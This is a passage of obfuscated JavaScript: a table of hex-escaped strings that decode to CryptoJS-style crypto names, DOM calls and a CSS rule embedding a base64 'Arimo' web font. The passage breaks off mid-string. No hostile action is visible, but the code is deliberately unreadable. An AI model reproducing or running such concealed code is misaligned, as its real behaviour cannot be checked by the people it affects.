'\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74', '\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72', '\x33\x39\x36\x38', '\x31\x38\x37\x39\x30\x34\x38\x31\x39\x33', '\x32\x25\x20\x32\x25', '\x31\x31\x32', '\x73\x70\x6c\x69\x63\x65', '\x43\x54\x52\x47\x6c\x61\x64\x6d\x61\x6e', '\x35\x31\x32', '\x2d\x2d\x74\x68\x65\x6d\x65\x2d\x66\x61\x6d\x69\x6c\x79\x2d\x6d\x65\x6d\x62\x65\x72\x2d\x6e\x75\x6d\x62\x65\x72\x73', '\x73\x75\x62\x74\x6c\x65', '\x73\x69\x67\x42\x79\x74\x65\x73', '\x5f\x69\x4b\x65\x79', '\x35\x32\x34\x32\x38\x38\x30', '\x31\x35\x33\x36', '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x20', '\x31\x31\x31\x70\x78', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x36', '\x32\x33\x35\x39\x32\x39\x36\x30', '\x63\x68\x61\x72\x41\x74', '\x34\x30\x32\x36\x35\x33\x31\x38\x34', '\x5f\x73\x61\x66\x65\x5f\x6d\x61\x70', '\x6d\x65\x74\x61', '\x6d\x73\x43\x72\x79\x70\x74\x6f', '\x33\x34\x38\x39\x36\x36\x30\x39\x32\x38', '\x39\x32\x31\x36\x30', '\x57\x6f\x72\x64\x41\x72\x72\x61\x79', '\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74', '\x31\x35\x37\x32\x38\x36\x34\x30', '\x53\x48\x41\x31', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x37', '\x32\x36\x32\x31\x34\x34\x30\x30', '\x0a\x40\x66\x6f\x6e\x74\x2d\x66\x61\x63\x65\x20\x7b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x27\x41\x72\x69\x6d\x6f\x27\x3b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x73\x74\x79\x6c\x65\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x3b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x73\x77\x61\x70\x3b\x0a\x20\x20\x73\x72\x63\x3a\x20\x75\x72\x6c\x28\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x64\x30\x39\x47\x4d\x67\x41\x42\x41\x41\x41\x41\x41\x43\x68\x38\x41\x42\x4d\x41\x41\x41\x41\x41\x57\x36\x51\x41\x41\x43\x67\x50\x41\x41\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x6f\x45\x4d\x47\x37\x73\x4d\x48\x49\x55\x75\x50\x30\x68\x57\x51\x56\x4b\x43\x5a\x67\x5a\x67\x50\x31\x4e\x55\x51\x56\x52\x57\x41\x49\x45\x2b\x4c\x7a\x67\x52\x43\x41\x71\x36\x4f\x4b\x34\x49\x43\x34\x49\x32\x41\x44\x43\x59\x51\x41\x45\x32\x41\x69\x51\x44\x68\x47\x67\x45\x49\x41\x57\x46\x43\x67\x65\x4d\x57\x41\x77\x48\x47\x2f\x4a\x53\x42\x38\x54\x62\x64\x31\x46\x41\x64\x77\x42\x4b\x71\x62\x63\x4f\x78\x32\x53\x36\x75\x56\x50\x67\x50\x42\x43\x70\x47\x33\x6f\x79\x69\x68\x49\x79\x61\x6b\x37\x2b\x2f\x37\x38\x6d\x4a\x32\x4d\x49\x2b\x47\x42\x4f\x79\x37\x6f\x30\x72\x46\x4d\x54\x52\x59\x58\x71\x34\x6b\x4a\x52\x45\x41\x6f\x46\x6a\x59\x54\x58\x52\x50\x52\x45\x73\x39\x73\x55\x4d\x71\x5a\x6a\x45\x51\x66\x5a\x46\x58\x69\x36\x72\x5a\x71\x6e\x41\x37\x4e\x74\x73\x39\x4f\x33\x48\x37\x45\x47\x59\x75\x58\x72\x39\x4e\x6c\x34\x54\x62\x65\x78\x52\x4b\x37\x7a\x30\x6a\x65\x36\x49\x32\x63\x75\x64\x77\x59\x65\x69\x37\x2b\x78\x72\x63\x70\x44\x49\x51\x2f\x31\x57\x4e\x38\x36\x70\x71\x4b\x4b\x32\x68\x34\x75\x57\x45\x30\x59\x4d\x59\x49\x67\x63\x75\x6d\x76\x36\x2f\x42\x7a\x35\x54\x39\x4b\x66\x54\x4b\x32\x4d\x75\x72\x51\x2b\x63\x57\x53\x78\x32\x68\x6f\x4a\x44\x45\x74\x34\x35\x33\x31\x31\x54\x4f\x50\x52\x7a\x44\x37\x37\x50\x77\x35\x66\x34\x54\x51\x66\x6a\x59\x68\x76\x6f\x56\x57\x62\x4f\x4c\x37\x49\x34\x54\x59\x6a\x43\x77\x32\x63\x79\x47\x78\x66\x41\x76\x35\x4f\x49\x53\x51\x78\x53\x58\x4c\x59\x6b\x4e\x43\x58\x47\x5a\x44\x35\x6c\x76\x49\x65\x70\x63\x51\x73\x6e\x43\x51\x68\x53\x7a\x45\x4a\x53\x34\x6a\x4c\x6d\x55\x32\x5a\x46\x39\x49\x58\x41\x4a\x34\x6f\x6e\x66\x37\x2b\x6c\x50\x56\x31\x55\x6d\x41\x30\x47\x46\x59\x78\x74\x52\x5a\x4d\x39\x62\x45\x62\x72\x69\x7a\x4a\x70\x2b\x7a\x71\x70\x2f\x69\x2b\x73\x51\x46\x43\x51\x2f\x31\x2b\x2f\x33\x4f\x74\x53\x38\x57\x4b\x5a\x6d\x71\x79\x52\x75\x68\x61\x50\x50\x49\x39\x4c\x63\x4d\x4e\x54\x44\x30\x38\x42\x62\x43\x2f\x34\x33\x64\x62\x65\x7a\x7a\x42\x77\x67\x30\x67\x39\x6d\x63\x66\x4a\x54\x67\x4d\x4c\x30\x61\x4c\x35\x68\x4e\x76\x48\x59\x41\x63\x2b\x73\x47\x77\x70\x4f\x6a\x42\x6a\x33\x59\x69\x47\x31\x55\x6a\x74\x46\x62\x4d\x35\x64\x46\x31\x59\x68\x52\x4b\x51\x79\x30\x58\x2f\x49\x56\x7a\x4a\x71\x4b\x55\x51\x4f\x6a\x2b\x66\x66\x52\x42\x38\x58\x34\x49\x76\x78\x6f\x78\x4d\x63\x4b\x56\x71\x63\x6c\x58\x5a\x70\x30\x62\x4d\x54\x75\x48\x38\x42\x4a\x61\x4f\x55\x71\x54\x6e\x61\x6e\x6d\x78\x73\x59\x50\x65\x51\x57\x6b\x58\x36\x35\x77\x70\x72\x6f\x78\x4d\x4f\x32\x71\x69\x6f\x61\x52\x69\x72\x51\x61\x79\x34\x76\x73\x34\x53\x4d\x69\x50\x79\x4d\x72\x4d\x44\x75\x61\x58\x50\x69\x2b\x68\x4c\x54\x79\x4b\x6e\x2b\x4c\x35\x6b\x30\x41\x68\x36\x62\x52\x6f\x4e\x72\x67\x53\x4d\x6f\x38\x62\x63\x39\x62\x6d\x73\x59\x62\x36\x47\x6f\x68\x43\x71\x61\x66\x66\x68\x61\x63\x77\x54\x38\x76\x61\x71\x36\x2f\x6b\x63\x4b\x4e\x75\x42\x4b\x75\x64\x53\x70\x74\x39\x76\x4a\x70\x49\x2b\x6c\x4c\x31\x50\x47\x6a\x77\x65\x51\x2f\x33\x2b\x43\x4f\x49\x47\x6b\x65\x43\x65\x51\x4c\x69\x44\x64\x4b\x46\x63\x57\x74\x79\x4a\x59\x48\x43\x68\x61\x54\x69\x74\x74\x7a\x46\x46\x79\x6c\x64\x4a\x71\x33\x33\x4a\x37\x6e\x4b\x6e\x55\x5a\x63\x34\x30\x5a\x70\x6b\x79\x7a\x46\x35\x6a\x77\x56\x72\x4c\x4c\x78\x4e\x66\x38\x64\x5a\x49\x6e\x56\x4a\x57\x7a\x31\x35\x4d\x49\x32\x4b\x52\x2b\x4c\x58\x53\x71\x46\x5a\x71\x78\x66\x2f\x2f\x74\x66\x2f\x56\x32\x57\x63\x2f\x4f\x33\x4d\x2f\x63\x68\x6e\x77\x5a\x46\x61\x4b\x78\x7a\x79\x47\x7a\x44\x38\x7a\x2f\x33\x37\x78\x69\x34\x67\x6b\x56\x76\x66\x51\x36\x43\x52\x4b\x4d\x69\x75\x52\x45\x45\x6d\x4a\x30\x4f\x68\x55\x51\x6f\x47\x48\x68\x30\x76\x6c\x5a\x78\x6b\x4c\x44\x50\x2f\x39\x72\x49\x30\x4c\x4a\x42\x5a\x4d\x37\x41\x34\x73\x43\x74\x47\x6b\x4c\x52\x59\x33\x69\x42\x64\x72\x73\x79\x6f\x31\x74\x46\x4c\x6b\x6d\x4a\x57\x47\x74\x44\x42\x47\x42\x42\x46\x38\x48\x63\x2b\x38\x6f\x72\x55\x70\x61\x6a\x31\x4f\x48\x79\x65\x64\x6a\x68\x46\x31\x38\x51\x67\x2f\x31\x76\x35\x65\x74\x53\x66\x6f\x32\x6a\x36\x43\x46\x61\x77\x49\x42\x57\x53\x5a\x6b\x6e\x6e\x6a\x61\x36\x61\x33\x42\x67\x4a\x48\x68\x2f\x4e\x54\x34\x63\x53\x67\x42\x43\x43\x41\x6f\x4d\x46\x4b\x48\x4b\x75\x74\x78\x6d\x48\x33\x48\x78\x7a\x2f\x35\x63\x44\x68\x35\x4d\x53\x78\x32\x32\x34\x63\x42\x4b\x41\x4e\x41\x39\x41\x4c\x57\x49\x6c\x41\x2b\x4b\x4e\x50\x46\x4c\x6f\x41\x42\x4a\x7a\x35\x66\x2b\x57\x54\x32\x6b\x32\x46\x70\x75\x76\x6a\x35\x75\x69\x38\x66\x73\x45\x64\x67\x59\x65\x68\x42\x49\x47\x41\x35\x72\x43\x39\x6b\x6f\x35\x4a\x79\x78\x63\x4a\x42\x45\x43\x44\x44\x6b\x59\x55\x66\x50\x78\x52\x62\x4d\x49\x65\x65\x4b\x4a\x68\x72\x48\x74\x65\x33\x32\x74\x34\x33\x4d\x5a\x76\x53\x4e\x53\x6a\x39\x6b\x70\x34\x78\x69\x6c\x6a\x6e\x6a\x64\x68\x56\x73\x6d\x62\x71\x6a\x35\x54\x63\x39\x32\x50\x64\x42\x57\x70\x7a\x56\x35\x4e\x39\x69\x6b\x41\x41\x41\x67\x41\x30\x49\x62\x51\x6a\x6f\x46\x44\x67\x41\x49\x64\x4f\x6e\x58\x70\x4a\x6b\x49\x4a\x46\x58\x72\x38\x67\x77\x36\x44\x47\x73\x51\x4b\x43\x43\x41\x51\x72\x68\x4f\x67\x42\x47\x45\x2b\x67\x68\x2b\x42\x70\x46\x2b\x6c\x50\x32\x6f\x61\x50\x59\x6a\x46\x53\x55\x7a\x4f\x6e\x35\x41\x57\x6e\x53\x57\x4e\x4b\x56\x58\x37\x52\x74\x44\x73\x70\x62\x43\x4f\x70\x41\x4c\x56\x4d\x6b\x5a\x35\x79\x36\x35\x2f\x31\x63\x76\x39\x76\x32\x64\x43\x66\x35\x46\x30\x2f\x59\x30\x75\x37\x32\x2f\x58\x4d\x2f\x5a\x32\x42\x30\x47\x7a\x75\x55\x4d\x41\x42\x47\x4b\x62\x49\x48\x4b\x69\x55\x59\x48\x62\x61\x4d\x68\x32\x35\x73\x78\x52\x75\x33\x56\x59\x59\x76\x62\x49\x6b\x2b\x74\x69\x4b\x63\x58\x7a\x34\x59\x75\x61\x63\x65\x34\x66\x54\x51\x6f\x6d\x48\x4c\x78\x32\x51\x6f\x4b\x4b\x48\x34\x59\x70\x6e\x72\x6c\x48\x61\x6d\x68\x71\x77\x79\x4e\x52\x75\x7a\x41\x6a\x50\x76\x65\x71\x47\x30\x51\x58\x4d\x7a\x43\x59\x75\x64\x62\x78\x5a\x47\x2f\x36\x70\x70\x52\x70\x57\x2f\x64\x59\x65\x69\x41\x68\x4d\x55\x74\x68\x37\x56\x50\x70\x74\x4f\x74\x71\x4c\x30\x64\x48\x73\x2f\x43\x47\x43\x70\x2f\x30\x56\x78\x42\x39\x51\x44\x75\x41\x71\x41\x59\x48\x73\x53\x52\x45\x47\x51\x41\x43\x6f\x41\x5a\x6a\x65\x67\x6a\x69\x33\x78\x63\x31\x31\x74\x2b\x4b\x4d\x6a\x66\x30\x35\x4d\x37\x77\x67\x6c\x42\x68\x59\x6d\x41\x66\x2b\x61\x4d\x6e\x62\x66\x56\x49\x43\x68\x55\x44\x6e\x5a\x43\x58\x69\x74\x35\x57\x6b\x41\x4f\x7a\x30\x43\x47\x74\x39\x4c\x61\x42\x49\x64\x41\x45\x61\x62\x46\x30\x47\x31\x50\x73\x31\x63\x42\x59\x70\x4d\x75\x79\x6d\x44\x79\x73\x73\x4d\x50\x65\x2b\x37\x77\x74\x45\x43\x44\x44\x68\x32\x46\x62\x5a\x58\x77\x53\x70\x30\x46\x43\x38\x6d\x67\x56\x36\x6f\x65\x74\x4b\x58\x68\x6c\x51\x75\x71\x73\x47\x31\x76\x58\x45\x58\x32\x33\x66\x37\x59\x48\x63\x76\x45\x57\x58\x2b\x53\x58\x68\x37\x63\x70\x69\x6a\x71\x61\x35\x55\x56\x75\x70\x70\x38\x6a\x53\x74\x68\x48\x6a\x69\x6f\x31\x79\x65\x57\x67\x32\x4a\x54\x49\x53\x49\x71\x30\x4b\x52\x65\x78\x78\x50\x70\x53\x2f\x78\x52\x45\x39\x67\x51\x49\x6c\x46\x33\x67\x62\x4c\x59\x6f\x4c\x41\x4a\x58\x6f\x5a\x53\x52\x37\x63\x52\x4e\x6d\x62\x44\x55\x78\x72\x62\x38\x4d\x4f\x36\x33\x78\x76\x6c\x6d\x52\x44\x76\x79\x4b\x2b\x54\x74\x37\x61\x6a\x7a\x68\x59\x39\x6b\x5a\x2b\x2f\x53\x34\x56\x41\x65\x6a\x64\x33\x38\x62\x70\x69\x47\x2f\x61\x69\x63\x74\x62\x6d\x47\x79\x7a\x44\x6d\x52\x6b\x53\x5a\x62\x45\x55\x30\x37\x38\x54\x4b\x30\x5a\x6b\x47\x7a\x2b\x50\x58\x38\x34\x48\x68\x78\x77\x52\x48\x69\x52\x4b\x77\x55\x53\x59\x45\x4a\x79\x72\x6e\x41\x30\x47\x67\x51\x6b\x71\x56\x51\x49\x30\x44\x5a\x36\x37\x63\x65\x4d\x44\x79\x46\x34\x44\x41\x42\x47\x4d\x6a\x4f\x6d\x41\x37\x4e\x54\x4f\x4f\x6b\x4d\x6d\x6a\x2f\x79\x30\x76\x6a\x6f\x64\x58\x77\x32\x54\x34\x4d\x58\x77\x62\x66\x67\x75\x33\x54\x50\x4e\x4d\x76\x2f\x59\x32\x30\x79\x7a\x4e\x68\x6d\x55\x54\x73\x6c\x6e\x5a\x6b\x6d\x79\x64\x76\x6a\x34\x49\x68\x6a\x78\x49\x6a\x4a\x66\x38\x68\x75\x52\x34\x76\x79\x56\x4e\x50\x41\x4a\x69\x4d\x70\x6f\x48\x4b\x2f\x41\x37\x69\x78\x51\x72\x6f\x56\x57\x6d\x6e\x45\x34\x6c\x45\x36\x49\x58\x34\x6f\x2b\x58\x58\x7a\x36\x6c\x76\x79\x47\x47\x54\x6a\x65\x43\x58\x67\x4e\x59\x45\x47\x54\x4d\x46\x43\x52\x59\x69\x46\x42\x68\x77\x6b\x57\x49\x46\x43\x4e\x4f\x6d\x6b\x30\x32\x47\x34\x52\x67\x35\x46\x76\x31\x5a\x4d\x31\x6a\x4e\x53\x71\x6b\x79\x41\x30\x6b\x68\x44\x45\x62\x4d\x39\x44\x45\x6b\x6d\x36\x64\x78\x7a\x7a\x73\x68\x30\x6b\x76\x6d\x30\x46\x4c\x68\x2b\x4d\x67\x46\x2f\x63\x42\x71\x69\x55\x63\x61\x6e\x50\x57\x43\x48\x6f\x45\x69\x36\x51\x56\x6f\x64\x68\x63\x5a\x32\x48\x4c\x79\x41\x30\x67\x77\x6d\x36\x37\x59\x48\x4d\x2b\x34\x51\x37\x43\x73\x64\x74\x30\x78\x67\x46\x79\x55\x62\x6e\x50\x51\x38\x77\x4d\x63\x63\x6b\x4d\x4f\x6f\x68\x44\x41\x67\x78\x47\x36\x6f\x48\x67\x50\x6c\x68\x74\x37\x6c\x79\x34\x77\x45\x55\x38\x70\x39\x70\x61\x46\x74\x32\x35\x44\x61\x39\x49\x62\x30\x4b\x6c\x35\x71\x4f\x65\x44\x49\x6c\x68\x49\x6c\x39\x45\x47\x53\x56\x34\x78\x6a\x68\x73\x7a\x55\x66\x4e\x6c\x57\x39\x4e\x75\x57\x76\x42\x42\x75\x67\x2f\x4b\x43\x37\x76\x68\x6d\x61\x39\x45\x55\x4d\x41\x74\x6b\x4f\x34\x38\x4f\x47\x43\x44\x71\x74\x61\x6e\x6c\x75\x78\x53\x4b\x49\x48\x71\x6b\x54\x4d\x69\x62\x59\x59\x36\x61\x53\x46\x77\x71\x44\x42\x41\x6a\x5a\x59\x47\x6a\x5a\x74\x4a\x4a\x33\x59\x44\x4a\x74\x47\x73\x45\x75\x77\x6d\x59\x69\x4f\x2b\x55\x70\x46\x74\x30\x37\x68\x4d\x4d\x2b\x73\x54\x44\x77\x76\x4d\x63\x5a\x46\x6c\x37\x53\x72\x58\x75\x6b\x68\x44\x37\x4a\x5a\x72\x57\x45\x6c\x6e\x41\x64\x6c\x58\x66\x57\x32\x33\x73\x42\x4d\x62\x52\x6c\x6e\x64\x70\x30\x4d\x4e\x73\x35\x51\x6c\x78\x39\x6c\x73\x48\x5a\x73\x61\x54\x48\x50\x4b\x68\x34\x50\x71\x61\x79\x52\x44\x59\x77\x52\x32\x63\x56\x73\x74\x59\x4f\x37\x65\x4a\x52\x55\x6d\x31\x75\x38\x35\x2b\x6c\x68\x6b\x46\x51\x76\x49\x72\x46\x74\x35\x45\x56\x75\x4d\x4c\x50\x66\x62\x4c\x49\x57\x6e\x75\x41\x45\x4e\x67\x70\x76\x61\x4b\x73\x4e\x4d\x6b\x56\x54\x46\x63\x4a\x52\x77\x43\x30\x32\x77\x44\x33\x4f\x41\x46\x4d\x34\x69\x32\x43\x77\x4e\x6c\x64\x58\x63\x2f\x47\x69\x55\x4f\x46\x46\x66\x56\x68\x6c\x70\x69\x59\x33\x5a\x64\x77\x4d\x72\x48\x35\x4b\x6b\x35\x6e\x6e\x64\x65\x6f\x53\x69\x58\x6d\x58\x2b\x4a\x78\x7a\x73\x4b\x36\x74\x31\x75\x59\x75\x78\x55\x64\x73\x54\x6b\x78\x68\x37\x65\x6c\x53\x50\x2f\x59\x62\x5a\x54\x71\x67\x74\x62\x57\x47\x61\x6f\x51\x39\x31\x37\x54\x37\x35\x4e\x7a\x6a\x44\x4f\x48\x63\x4c\x49\x4b\x42\x68\x33\x4a\x6c\x79\x6a\x77\x6d\x71\x70\x4c\x45\x77\x79\x72\x37\x42\x78\x5a\x57\x34\x6d\x51\x54\x32\x34\x6c\x79\x44\x34\x4b\x32\x46\x59\x31\x4b\x47\x71\x48\x42\x51\x55\x37\x46\x34\x69\x6c\x6a\x53\x39\x4c\x50\x58\x45\x31\x48\x68\x69\x77\x7a\x6c\x48\x69\x37\x70\x4a\x4d\x36\x67\x47\x32\x39\x77\x57\x65\x79\x4b\x41\x73\x4c\x75\x41\x30\x4c\x58\x4f\x50\x6c\x51\x65\x41\x73\x67\x69\x47\x50\x6a\x2f\x69\x47\x36\x79\x46\x76\x4b\x45\x34\x2f\x44\x42\x77\x5a\x73\x57\x57\x65\x68\x38\x38\x71\x50\x58\x2f\x32\x74\x76\x69\x35\x54\x62\x55\x42\x70\x36\x6b\x4f\x32\x45\x65\x6e\x39\x78\x32\x77\x39\x33\x7a\x6e\x76\x38\x58\x53\x33\x49\x68\x53\x73\x72\x48\x78\x4f\x4f\x55\x4c\x58\x59\x78\x6a\x53\x67\x65\x77\x72\x53\x38\x31\x66\x63\x41\x30\x4a\x6e\x32\x74\x6b\x51\x36\x36\x38\x52\x2f\x6a\x67\x52\x62\x35\x51\x43\x4a\x52\x51\x70\x53\x69\x76\x68\x31\x45\x6b\x34\x2b\x30\x52\x76\x56\x4e\x78\x53\x35\x71\x33\x4f\x54\x58\x59\x49\x79\x6d\x31\x65\x41\x4e\x36\x64\x4b\x65\x49\x65\x45\x74\x39\x37\x6e\x70\x55\x74\x6b\x74\x54\x33\x38\x2b\x57\x62\x63\x65\x38\x47\x36\x38\x75\x53\x4d\x42\x50\x4f\x7a\x6b\x45\x7a\x32\x76\x75\x63\x4d\x36\x47\x78\x70\x62\x6d\x39\x4c\x70\x54\x70\x6d\x37\x39\x72\x79\x47\x79\x76\x67\x59\x67\x55\x53\x69\x68\x41\x75\x62\x33\x30\x65\x32\x65\x6d\x55\x68\x4a\x49\x76\x76\x4c\x71\x70\x71\x56\x71\x2f\x78\x31\x31\x36\x4d\x4b\x42\x6e\x54\x46\x72\x47\x31\x64\x2b\x63\x78\x36\x32\x32\x4e\x63\x64\x56\x66\x56\x6d\x4a\x4b\x48\x7a\x39\x75\x76\x62\x7a\x5a\x7a\x2f\x59\x64\x6d\x4b\x53\x56\x65\x75\x4c\x69\x4b\x38\x52\x41\x74\x67\x65\x4e\x53\x41\x73\x73\x65\x72\x53\x75\x74\x36\x76\x6a\x4a\x51\x51\x53\x69\x54\x49\x6d\x78\x6e\x71\x52\x54\x36\x6f\x53\x45\x73\x57\x51\x71\x34\x71\x42\x2f\x6b\x53\x38\x4b\x61\x67\x55\x30\x4e\x4b\x70\x56\x4b\x56\x61\x68\x7a\x58\x57\x36\x64\x57\x58\x41\x2b\x37\x75\x37\x75\x37\x75\x37\x75\x36\x2f\x64\x77\x69\x41\x6a\x49\x4b\x4b\x68\x69\x6b\x64\x32\x33\x49\x63\x58\x48\x78\x43\x49\x68\x49\x79\x53\x69\x72\x71\x66\x77\x43\x71\x2b\x4f\x67\x71\x31\x57\x72\x55\x71\x6c\x4f\x76\x55\x61\x73\x56\x4f\x67\x44\x43\x68\x44\x49\x75\x70\x4b\x65\x67\x35\x4e\x47\x54\x69\x47\x55\x35\x44\x68\x34\x2b\x45\x51\x6b\x70\x74\x57\x49\x6c\x53\x70\x56\x72\x30\x71\x70\x64\x6c\x35\x56\x57\x57\x65\x39\x4c\x47\x33\x58\x72\x4e\x7a\x44\x33\x4b\x76\x69\x66\x71\x45\x57\x6e\x63\x49\x49\x70\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x66\x51\x4e\x67\x75\x67\x2f\x51\x6d\x72\x30\x4b\x64\x51\x63\x31\x68\x6d\x56\x35\x49\x6b\x53\x5a\x49\x6b\x53\x5a\x49\x6b\x4b\x64\x54\x70\x56\x67\x58\x33\x46\x49\x38\x63\x74\x78\x64\x69\x42\x43\x32\x7a\x6f\x77\x6d\x74\x38\x77\x49\x77\x2b\x31\x77\x4c\x31\x6f\x4b\x74\x48\x57\x48\x75\x6c\x76\x41\x4f\x75\x4e\x72\x43\x6a\x72\x79\x74\x74\x69\x64\x34\x4a\x4c\x49\x32\x56\x51\x35\x52\x2f\x4f\x2b\x56\x6e\x6c\x53\x2f\x4d\x70\x7a\x78\x56\x4c\x72\x4b\x49\x62\x2f\x69\x62\x56\x65\x69\x33\x55\x72\x31\x67\x4d\x36\x31\x54\x33\x4b\x48\x33\x50\x4e\x2f\x54\x4f\x37\x32\x61\x32\x4a\x41\x4c\x4e\x4d\x46\x62\x34\x56\x35\x64\x6e\x67\x44\x6e\x6f\x71\x70\x6b\x43\x71\x4f\x36\x37\x56\x4f\x71\x4d\x4a\x4e\x70\x66\x53\x5a\x2f\x79\x58\x31\x43\x76\x55\x35\x58\x57\x78\x5a\x38\x7a\x32\x68\x75\x6c\x6d\x4c\x56\x72\x4e\x4a\x33\x6c\x36\x73\x32\x44\x44\x48\x71\x6e\x68\x5a\x6c\x7a\x7a\x79\x6b\x49\x4e\x63\x31\x36\x41\x35\x44\x55\x72\x55\x33\x61\x78\x6d\x31\x4d\x75\x30\x42\x6e\x55\x32\x71\x35\x45\x47\x31\x52\x32\x4d\x59\x41\x61\x62\x47\x73\x63\x68\x4a\x4f\x63\x55\x6d\x61\x6c\x38\x45\x54\x49\x69\x76\x77\x6d\x35\x54\x66\x49\x72\x79\x4d\x30\x55\x31\x57\x75\x69\x34\x76\x41\x4b\x78\x70\x4b\x74\x6d\x61\x59\x67\x66\x33\x74\x6c\x54\x53\x6a\x76\x48\x4b\x61\x49\x49\x36\x72\x36\x44\x48\x43\x52\x79\x48\x4b\x62\x6c\x65\x2b\x77\x47\x4a\x72\x6b\x41\x38\x6a\x35\x59\x76\x4c\x70\x6e\x42\x39\x39\x38\x34\x44\x36\x41\x61\x53\x77\x66\x4c\x70\x4e\x38\x6e\x2b\x74\x57\x78\x35\x35\x47\x71\x66\x43\x2f\x48\x76\x6d\x37\x35\x6b\x6e\x33\x31\x4b\x63\x53\x69\x48\x64\x71\x6e\x55\x44\x70\x61\x4c\x59\x6e\x4c\x67\x53\x73\x6f\x69\x48\x74\x44\x4b\x64\x43\x4f\x65\x4a\x4b\x61\x55\x78\x49\x37\x6d\x5a\x4e\x48\x4b\x52\x67\x6e\x7a\x74\x50\x56\x6e\x51\x61\x37\x66\x74\x39\x76\x31\x41\x7a\x46\x66\x48\x49\x49\x41\x56\x62\x76\x57\x34\x47\x35\x5a\x32\x67\x79\x61\x6d\x57\x45\x64\x54\x77\x75\x64\x37\x75\x4f\x71\x6a\x7a\x58\x65\x6e\x47\x7a\x68\x4c\x4d\x4e\x33\x4a\x44\x6c\x62\x6a\x79\x68\x48\x76\x6b\x52\x34\x61\x4f\x35\x58\x47\x44\x76\x56\x2b\x53\x6f\x6f\x34\x49\x49\x79\x39\x57\x45\x46\x39\x7a\x35\x79\x78\x61\x43\x51\x30\x65\x47\x5a\x37\x70\x59\x6a\x46\x66\x5a\x76\x61\x59\x74\x48\x4d\x4c\x64\x30\x65\x77\x4c\x47\x7a\x55\x57\x6b\x7a\x6b\x4f\x6d\x55\x4b\x69\x43\x4a\x69\x37\x4d\x2b\x57\x77\x76\x74\x38\x71\x6b\x49\x4e\x64\x51\x69\x69\x4c\x37\x52\x46\x4b\x4f\x66\x67\x32\x34\x6f\x4b\x78\x51\x4d\x38\x31\x53\x73\x56\x52\x4c\x34\x46\x4a\x76\x72\x6f\x6e\x73\x42\x4a\x63\x75\x77\x58\x36\x37\x76\x68\x65\x38\x72\x50\x4a\x64\x47\x49\x6b\x46\x47\x30\x74\x50\x4e\x4d\x34\x46\x44\x31\x78\x6f\x6f\x77\x67\x2b\x49\x45\x6a\x67\x75\x58\x32\x56\x47\x38\x54\x77\x53\x79\x39\x52\x73\x67\x34\x75\x4e\x46\x33\x55\x4a\x6c\x4f\x44\x49\x4b\x52\x61\x48\x4a\x4c\x39\x66\x66\x68\x67\x30\x6a\x73\x41\x2b\x7a\x64\x57\x36\x56\x76\x47\x70\x78\x6c\x51\x56\x68\x6e\x41\x62\x41\x4c\x51\x4e\x33\x61\x4a\x2f\x42\x41\x42\x55\x56\x68\x61\x4b\x70\x6f\x4c\x77\x41\x51\x46\x4a\x30\x53\x72\x53\x49\x75\x32\x48\x4d\x69\x67\x39\x32\x2f\x4f\x36\x6c\x71\x37\x6d\x43\x33\x41\x31\x79\x6e\x4a\x5a\x53\x52\x44\x54\x46\x4e\x4e\x54\x65\x70\x55\x73\x39\x68\x6c\x67\x42\x47\x49\x6b\x2f\x44\x76\x67\x50\x7a\x4f\x67\x69\x30\x69\x57\x54\x7a\x56\x72\x4c\x6e\x67\x65\x51\x4f\x68\x52\x6a\x72\x39\x42\x6d\x62\x48\x52\x76\x4f\x49\x6a\x55\x42\x4e\x73\x6c\x4c\x63\x36\x4d\x50\x34\x2f\x44\x65\x38\x2b\x4e\x74\x50\x4d\x42\x54\x4b\x61\x6f\x6c\x38\x62\x48\x35\x51\x30\x72\x4c\x50\x76\x75\x30\x4b\x50\x4a\x47\x66\x34\x56\x63\x66\x39\x63\x74\x64\x47\x64\x68\x47\x6b\x77\x75\x6f\x55\x33\x38\x2f\x77\x76\x31\x43\x59\x69\x6b\x67\x46\x59\x6e\x54\x49\x79\x77\x62\x48\x36\x6c\x4a\x32\x4c\x47\x52\x57\x77\x66\x46\x55\x4d\x45\x4e\x76\x78\x79\x4b\x6e\x79\x4d\x2b\x51\x42\x66\x69\x55\x5a\x54\x69\x74\x7a\x31\x56\x71\x66\x42\x45\x67\x6c\x59\x4e\x33\x4a\x64\x5a\x53\x71\x69\x62\x58\x7a\x64\x36\x73\x4f\x44\x61\x69\x55\x38\x31\x63\x4a\x61\x58\x53\x34\x6e\x79\x4e\x67\x78\x74\x5a\x67\x41\x36\x55\x78\x54\x62\x69\x45\x56\x65\x6a\x7a\x56\x57\x66\x6c\x6d\x59\x2f\x32\x41\x4f\x74\x39\x4b\x73\x69\x4c\x30\x59\x56\x56\x6f\x63\x65\x6c\x6d\x77\x76\x6a\x53\x33\x55\x52\x63\x38\x65\x2f\x44\x79\x73\x76\x45\x51\x6c\x50\x71\x58\x6f\x6f\x73\x78\x50\x43\x5a\x34\x71\x35\x41\x6b\x54\x67\x6e\x4f\x56\x61\x6f\x77\x49\x73\x70\x66\x4c\x70\x66\x31\x5a\x78\x56\x34\x39\x68\x53\x44\x71\x4f\x58\x50\x54\x6a\x37\x72\x63\x6f\x30\x49\x75\x35\x4b\x6c\x32\x45\x47\x42\x71\x46\x2f\x6f\x43\x59\x6c\x56\x57\x6b\x4b\x51\x4b\x62\x64\x31\x53\x46\x61\x65\x50\x6c\x59\x46\x66\x79\x4d\x43\x64\x4c\x67\x33\x6c\x48\x38\x6a\x50\x55\x32\x4a\x6d\x67\x70\x62\x6b\x50\x6c\x65\x32\x77\x59\x74\x54\x4c\x